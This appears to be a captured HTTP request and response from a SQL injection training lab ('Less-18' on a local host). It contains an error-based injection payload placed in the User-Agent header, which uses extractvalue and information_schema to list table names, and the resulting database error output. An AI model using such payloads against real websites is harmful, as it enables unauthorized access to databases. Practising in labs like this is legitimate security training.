 POST /Less-18/?id=1 HTTP/1.1
Host: www.sqli.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0' or extractvalue(1, concat(0x23,(select group_concat(table_name )
from information_schema.tables where SCHEMA_name = database() limit
0,28),0x23))or'
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
46
<br>
Your IP ADDRESS is: 127.0.0.1<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0)
</font>
<br>
Unknown column 'SCHEMA_name' in 'where clause'<br>
<br>
<img src="../images/flag.jpg"  />
<br>